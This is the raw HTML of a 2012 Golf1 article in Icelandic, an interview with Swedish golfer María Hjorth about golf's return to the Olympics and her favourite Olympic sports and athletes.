

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.golf1.is/vidtal-vid-mariu-hjorth-um-golf-sem-sumarolympiugrein-2016/
body_size: 12610
content:
<!DOCTYPE html>
<html  xmlns:fb="http://ogp.me/ns/fb#" xmlns:og="http://ogp.me/ns#" lang="is-IS" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<title>  Viðtal við Maríu Hjorth um Ólympíuleikana</title>
	<meta name="description" content="  Viðtal við Maríu Hjorth um Ólympíuleikana | " />
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<!--<meta name="viewport" content="width=device-width; initial-scale=1"/>-->
	<meta name="viewport" content="width=device-width; initial-scale=1, maximum-scale=1"/>	<link rel="icon" href="https://www.golf1.is/wp-content/themes/golf1/favicon.ico" type="image/x-icon" />
	<link rel="pingback" href="https://www.golf1.is/xmlrpc.php" />
	<link rel="alternate" type="application/rss+xml" title="Golf1" href="https://www.golf1.is/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Golf1" href="https://www.golf1.is/feed/atom/" />
			<!--[if lt IE 9]>
		<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
		<link rel="stylesheet" type="text/css" media="all" href="https://www.golf1.is/wp-content/themes/golf1/reset.css" />
	<link rel="stylesheet" type="text/css" media="all" href="https://www.golf1.is/wp-content/themes/golf1/style.css" />
    <link rel="stylesheet" type="text/css" media="all" href="https://www.golf1.is/wp-content/themes/golf1/mobile.css" />
	<link rel="stylesheet" href="https://www.golf1.is/wp-content/themes/golf1/nivo-slider.css" type="text/css" media="screen" />
	<link href="https://www.golf1.is/wp-content/themes/golf1/prettyPhoto.css" rel="stylesheet"  type="text/css" media="screen" title="prettyPhoto main stylesheet" />
	<script type="text/javascript" src="https://www.golf1.is/wp-content/themes/golf1/js/jquery-1.4.3.min.js"></script>
	<script type="text/javascript" src="https://www.golf1.is/wp-content/themes/golf1/js/jquery.nivo.slider.js"></script>
	<script type="text/javascript" src="https://www.golf1.is/wp-content/themes/golf1/js/jquery.prettyPhoto.js"></script>
	<script type="text/javascript" src="https://www.golf1.is/wp-content/themes/golf1/js/swfobject.js"></script>
	<script type="text/javascript">
    $(window).load(function() {
        $('#banner').nivoSlider({effect:"fade",directionNav:false,manualAdvance:false,animSpeed:500,pauseTime:5000});
		$("a.icon_f").hover(function(){
			$("div.icon_f").css("z-index","10");
			$("div.icon_r").css("z-index","9");
		});
		$("a.icon_r").hover(function(){
			$("div.icon_r").css("z-index","10");
			$("div.icon_f").css("z-index","9");
		});
    });
	$(document).ready(function(){
   		/* portfolio gallery */
		$("a[rel^='prettyPhoto']").prettyPhoto({animationSpeed:'slow',theme:'facebook',slideshow:2000});
		
		$("#menubutton").click(function(){
			$(".menu .menu").toggle();
		});
		
	});
	</script>
	<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="is-is" href="https://www.golf1.is/vidtal-vid-mariu-hjorth-um-golf-sem-sumarolympiugrein-2016/" />
<link rel="alternate" hreflang="x-default" href="https://www.golf1.is/vidtal-vid-mariu-hjorth-um-golf-sem-sumarolympiugrein-2016/" />
<link rel="alternate" type="application/rss+xml" title="Golf1 &raquo; Viðtal við Maríu Hjorth um Ólympíuleikana Straumur athugasemda" href="https://www.golf1.is/vidtal-vid-mariu-hjorth-um-golf-sem-sumarolympiugrein-2016/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.golf1.is/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.golf1.is%2Fvidtal-vid-mariu-hjorth-um-golf-sem-sumarolympiugrein-2016%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.golf1.is/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.golf1.is%2Fvidtal-vid-mariu-hjorth-um-golf-sem-sumarolympiugrein-2016%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.golf1.is/wp-includes/css/dist/block-library/style.min.css?ver=c4ab86d7894a370169c90184d92e9a30' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpml-legacy-vertical-list-0-css' href='https://www.golf1.is/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-vertical/style.min.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-vertical-list-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#cdcdcd;}.wpml-ls-statics-shortcode_actions a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link:link {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:hover,.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:focus, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:hover, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language > a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
/*# sourceURL=wpml-legacy-vertical-list-0-inline-css */
</style>
<link rel='stylesheet' id='slb_core-css' href='https://www.golf1.is/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.golf1.is/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.golf1.is/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.golf1.is/wp-content/plugins/google-analyticator/external-tracking.min.js?ver=6.5.7" id="ga-external-tracking-js"></script>
<link rel="https://api.w.org/" href="https://www.golf1.is/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.golf1.is/wp-json/wp/v2/posts/42786" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.golf1.is/xmlrpc.php?rsd" />

<link rel="canonical" href="https://www.golf1.is/vidtal-vid-mariu-hjorth-um-golf-sem-sumarolympiugrein-2016/" />
<link rel='shortlink' href='https://www.golf1.is/?p=42786' />
<meta name="generator" content="WPML ver:4.8.6 stt:1,3,26;" />

<!-- This site is using AdRotate v5.17.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { margin:1px 1px 1px 1px; }
	.g-2 { margin:1px 1px 1px 1px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta property='og:type' content='article' />
<meta property='og:title' content='Viðtal við Maríu Hjorth um Ólympíuleikana' />
<meta property='og:url' content='https://www.golf1.is/vidtal-vid-mariu-hjorth-um-golf-sem-sumarolympiugrein-2016/' />
<meta property='og:description' content='Þar sem golf snýr aftur sem keppnisgrein á Sumarólympíuleikunum í Ríó de Janeiro árið 2016, tók blaðafulltrúi LET, eftirfarandi viðtal við liðsmann Solheim Cup, sænska kylfinginn Maríu Hjorth og bað hana um álit sitt á golfi sem Ólympíugrein og Ólympíuleikunum almennt:         Hver er uppáhalds ólympíugreinin þín? Mér líkar við margar greinar! En það sem ég fylgist helst með eru sund, frjálsar og tennis!   Hverjir eru uppáhalds íþróttamennirnir þínir á Ólympíuleikunum? Mér finnst Michael Phelps mjög flottur! En ég er líka mikill aðdáandi Federer þannig að ég verð að minnast á hann líka! Ætlarðu að fara á Ólympíuleikana í London og fylgjast með ákveðnum atburðum á Ólympíuleikunum 2012? Nei, það er mjög dýrt og mér líkar bara að fylgjast með í sjónvarpinu og   &lt;a href=&quot;https://www.golf1.is/vidtal-vid-mariu-hjorth-um-golf-sem-sumarolympiugrein-2016/&quot; class=&quot;read-more&quot;&gt;Lesa meira&lt;/a&gt;' />
<meta property='og:site_name' content='Golf1' />
<meta property='fb:app_id' content='303229763027490' />
<meta property='og:locale' content='is_IS' />
<meta property='og:image' content='https://www.golf1.is/wp-content/uploads/2012/08/hjorth-072410-640x360.jpg' />
<link rel='image_src' href='https://www.golf1.is/wp-content/uploads/2012/08/hjorth-072410-640x360.jpg' />
<meta property='og:image' content='http://www.ladieseuropeantour.com/media/images/article/2012/07/Maria300.jpg' />
<link rel='image_src' href='http://www.ladieseuropeantour.com/media/images/article/2012/07/Maria300.jpg' />
<!-- Google Analytics Tracking by Google Analyticator 6.5.7 -->
<script type="text/javascript">
    var analyticsFileTypes = [];
    var analyticsSnippet = 'disabled';
    var analyticsEventTracking = 'enabled';
</script>
<script type="text/javascript">
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
	ga('create', 'UA-25928535-1', 'auto');
 
	ga('send', 'pageview');
</script>
<!-- ## NXS/OG ## --><!-- ## NXSOGTAGS ## --><!-- ## NXS/OG ## -->

<!-- START - Open Graph and Twitter Card Tags 3.3.7 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="is_IS"/>
  <meta property="og:site_name" content="Golf1"/>
  <meta property="og:title" content="Viðtal við Maríu Hjorth um Ólympíuleikana"/>
  <meta property="og:url" content="https://www.golf1.is/vidtal-vid-mariu-hjorth-um-golf-sem-sumarolympiugrein-2016/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Þar sem golf snýr aftur sem keppnisgrein á Sumarólympíuleikunum í Ríó de Janeiro árið 2016, tók blaðafulltrúi LET, eftirfarandi viðtal við liðsmann Solheim Cup, sænska kylfinginn Maríu Hjorth og bað hana um álit sitt á golfi sem Ólympíugrein og Ólympíuleikunum almennt: 







Hver er uppáha"/>
  <meta property="og:image" content="https://www.golf1.is/wp-content/uploads/2012/08/hjorth-072410-640x360.jpg"/>
  <meta property="og:image:url" content="https://www.golf1.is/wp-content/uploads/2012/08/hjorth-072410-640x360.jpg"/>
  <meta property="og:image:secure_url" content="https://www.golf1.is/wp-content/uploads/2012/08/hjorth-072410-640x360.jpg"/>
  <meta property="article:published_time" content="2012-08-02T15:00:53+00:00"/>
  <meta property="article:modified_time" content="2012-08-02T15:13:23+00:00" />
  <meta property="og:updated_time" content="2012-08-02T15:13:23+00:00" />
  <meta property="article:section" content="Fréttir"/>
  <meta property="article:publisher" content="https://www.facebook.com/golf1.is/"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Viðtal við Maríu Hjorth um Ólympíuleikana"/>
  <meta itemprop="headline" content="Viðtal við Maríu Hjorth um Ólympíuleikana"/>
  <meta itemprop="description" content="Þar sem golf snýr aftur sem keppnisgrein á Sumarólympíuleikunum í Ríó de Janeiro árið 2016, tók blaðafulltrúi LET, eftirfarandi viðtal við liðsmann Solheim Cup, sænska kylfinginn Maríu Hjorth og bað hana um álit sitt á golfi sem Ólympíugrein og Ólympíuleikunum almennt: 







Hver er uppáha"/>
  <meta itemprop="image" content="https://www.golf1.is/wp-content/uploads/2012/08/hjorth-072410-640x360.jpg"/>
  <meta itemprop="datePublished" content="2012-08-02"/>
  <meta itemprop="dateModified" content="2012-08-02T15:13:23+00:00" />
  <meta itemprop="author" content="Ragnheiður Jónsdóttir"/>
  <!--<meta itemprop="publisher" content="Golf1"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Viðtal við Maríu Hjorth um Ólympíuleikana"/>
  <meta name="twitter:url" content="https://www.golf1.is/vidtal-vid-mariu-hjorth-um-golf-sem-sumarolympiugrein-2016/"/>
  <meta name="twitter:description" content="Þar sem golf snýr aftur sem keppnisgrein á Sumarólympíuleikunum í Ríó de Janeiro árið 2016, tók blaðafulltrúi LET, eftirfarandi viðtal við liðsmann Solheim Cup, sænska kylfinginn Maríu Hjorth og bað hana um álit sitt á golfi sem Ólympíugrein og Ólympíuleikunum almennt: 







Hver er uppáha"/>
  <meta name="twitter:image" content="https://www.golf1.is/wp-content/uploads/2012/08/hjorth-072410-640x360.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.7 -->
	
 	
</head>

<body class="wp-singular post-template-default single single-post postid-42786 single-format-standard wp-theme-golf1 cat-1-id">
<div id="main"><!-- this encompasses the entire Web site -->
	<div id="header"><header>
		<div class="header_top"><a href="/"><img class="img_header" src="https://www.golf1.is/wp-content/themes/golf1/images/img_header.gif" alt="" /></a></div>
		<div class="menu">
        	<button id="menubutton"><span></span><span></span><span></button>
        
			<div class="menu"><ul>
<li class="page_item page-item-10"><a href="https://www.golf1.is/">Forsíða</a></li>
<li class="page_item page-item-85"><a href="/flokkur/frettir">Fréttir</a></li>
<li class="page_item page-item-9"><a href="/flokkur/greinar">Greinar</a></li>
<li class="page_item page-item-64"><a href="https://www.golf1.is/spjall/">Spjall</a></li>
<li class="page_item page-item-66"><a href="https://www.golf1.is/felagar/">Félagar</a></li>
<li class="page_item page-item-70"><a href="https://www.golf1.is/myndir/">Myndir</a></li>
<li class="page_item page-item-74"><a href="https://www.golf1.is/video/">Video</a></li>
<li class="page_item page-item-76"><a href="https://www.golf1.is/markadur/">Markaður</a></li>
<li class="page_item page-item-82"><a href="https://www.golf1.is/verslun/">Verslun</a></li>
<li class="page_item page-item-78"><a href="https://www.golf1.is/um-golf1/">Um Golf1</a></li>
</ul></div>
			
			<div class="language">
				<div id="flags_language_selector"><img src="https://www.golf1.is/wp-content/plugins/sitepress-multilingual-cms/res/flags/is.svg" height="11" alt="is" width="16" /><a href="https://www.golf1.is/en/"><img src="https://www.golf1.is/wp-content/uploads/flags/us.png" height="11" alt="en" width="16" /></a><a href="https://www.golf1.is/de/"><img src="https://www.golf1.is/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.svg" height="11" alt="de" width="16" /></a></div>
			</div>
		</div>
	</header></div><!--#header-->
	<div class="container"><div id="content">
	<div id="maincontent">
						<div class="detail_pic">
					<img width="630" height="354" src="https://www.golf1.is/wp-content/uploads/2012/08/hjorth-072410-640x360-630x354.jpg" class="attachment-single size-single wp-post-image" alt="" decoding="async" srcset="https://www.golf1.is/wp-content/uploads/2012/08/hjorth-072410-640x360-630x354.jpg 630w, https://www.golf1.is/wp-content/uploads/2012/08/hjorth-072410-640x360-300x168.jpg 300w, https://www.golf1.is/wp-content/uploads/2012/08/hjorth-072410-640x360-129x73.jpg 129w, https://www.golf1.is/wp-content/uploads/2012/08/hjorth-072410-640x360-98x56.jpg 98w, https://www.golf1.is/wp-content/uploads/2012/08/hjorth-072410-640x360-160x90.jpg 160w, https://www.golf1.is/wp-content/uploads/2012/08/hjorth-072410-640x360.jpg 640w" sizes="(max-width: 630px) 100vw, 630px" />														</div>
																																<div class="detail_left" style='width:100%'>
					<span class="date">Ragnheiður Jónsdóttir | ágúst. 2. 2012 | 15:00</span>
					<h1>Viðtal við Maríu Hjorth um Ólympíuleikana</h1>
					
					<table style="width: 100%;" border="0" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td>
<table style="width: 100%;" border="0" cellspacing="0" cellpadding="0" bgcolor="#FFFFFF">
<tbody>
<tr>
<td valign="top"><strong>Þar sem golf snýr aftur sem keppnisgrein á Sumarólympíuleikunum í Ríó de Janeiro árið 2016, tók blaðafulltrúi LET, eftirfarandi viðtal við liðsmann Solheim Cup, sænska kylfinginn Maríu Hjorth og bað hana um álit sitt á golfi sem Ólympíugrein og Ólympíuleikunum almennt: </strong></p>
<table border="0" cellpadding="10" align="right">
<tbody>
<tr>
<td><img loading="lazy" decoding="async" src="http://www.ladieseuropeantour.com/media/images/article/2012/07/Maria300.jpg" alt="" width="300" height="396" /></td>
</tr>
</tbody>
</table>
<p style="text-align: justify;"><strong>Hver er uppáhalds ólympíugreinin þín?</strong><strong> </strong>Mér líkar við margar greinar! En það sem ég fylgist helst með eru sund, frjálsar og tennis!  <strong></strong></p>
<p style="text-align: justify;"><strong>Hverjir eru uppáhalds íþróttamennirnir þínir á Ólympíuleikunum? </strong>Mér finnst Michael Phelps mjög flottur! En ég er líka mikill aðdáandi Federer þannig að ég verð að minnast á hann líka!<strong></strong></p>
<p style="text-align: justify;"><strong>Ætlarðu að fara á Ólympíuleikana í London og fylgjast með ákveðnum atburðum á Ólympíuleikunum 2012?</strong> Nei, það er mjög dýrt og mér líkar bara að fylgjast með í sjónvarpinu og fylgjast þannig með fleiri en 1 grein.</p>
